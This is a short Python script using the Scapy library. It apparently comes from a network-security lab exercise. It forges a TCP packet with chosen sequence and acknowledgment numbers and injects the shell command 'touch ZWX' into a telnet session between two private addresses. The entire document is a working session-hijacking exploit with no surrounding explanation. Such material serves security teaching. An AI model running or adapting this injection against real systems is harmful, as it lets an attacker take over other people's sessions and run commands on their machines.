 from scapy.all import *
ip = IP(src="10.0.2.15", dst="10.0.2.16")
tcp = TCP(sport=43303, dport=23, flags="PA", seq=5, ack=128)
payload = "touch ZWX"
pkt = ip/tcp/payload
ls(pkt)
send(pkt, verbose=0)